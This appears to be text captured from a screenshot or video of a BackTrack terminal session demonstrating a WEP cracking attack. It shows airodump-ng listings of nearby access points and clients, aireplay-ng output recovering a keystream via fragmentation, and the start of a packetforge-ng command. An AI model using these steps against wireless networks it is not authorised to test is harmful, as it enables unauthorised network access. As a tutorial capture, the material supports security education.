 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 48 s ][ 2010-10-28 19:33
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
68:7F:74:27:4C:4E -50 96 434 14 0 6 54 WEP WEP OPN linksys
00:1F:9F:8B:F9:75 -58 100 438 21 0 6 54 WPA2 CCMP PSK ThomsonE39F1A
BSSID STATION PWR Rate Lost Packets Probes
68:7F:74:27:4C:4E 00:C0:CA:3E:D7:87 0 1 - 1 0 71
68:7F:74:27:4C:4E 00:23:12:03:04:8D -1 1 - 0 0 1
root@bt: ~ - Konsole <2>
Session Edit View Bookmarks Settings Help
Use this packet ? y
Saving chosen packet in replay_src-1028-193334.cap
19:33:37 Data packet found!
19:33:37 Sending fragmented packet
www.offensive-security.com
19:33:37 Got RELAYED packet!!
19:33:37 Trying to get 384 bytes of a keystream
19:33:37 Got RELAYED packet!!
19:33:37 Trying to get 1500 bytes of a keystream
19:33:37 Got RELAYED packet!!
Saving keystream in fragment-1028-193337.xor
Now you can build a packet with packetforge-ng out of that 1500 bytes keystream
root@bt:~# packetforge-ng -0 -a $A
root@bt: ~ - S root@bt: US 1 2 19:33
0:00 / 2:54